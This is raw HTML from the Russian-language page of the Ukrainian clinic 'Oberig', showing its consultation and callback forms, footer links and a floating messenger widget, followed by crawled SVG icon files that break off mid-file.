.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.png">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <!--footers_block--><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="a396919290939390e3ccc1c6d1cac48dd6c2">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Гастроэнтерология">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Гастроэнтерология">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Гастроэнтерология">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.png" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="MItA2ZvPTuAekKepPT1fTTcKaZESQwiCPE5TzFDc">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<!--ss_category_name:--><!--ss_cat_page--><!--URI:'//oberig.ua/ru/news/list/gastroenterologiya'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/pagination-prev.svg
body_size: -226
content:
<svg width="12" height="20" viewBox="0 0 12 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 1.34019L10.6529 2.3434e-06L-3.60597e-07 9.99968L10.6529 20L12 18.6595L2.77603 9.99968L12 1.34019Z" fill="#EEEEEE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg
body_size: 53
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
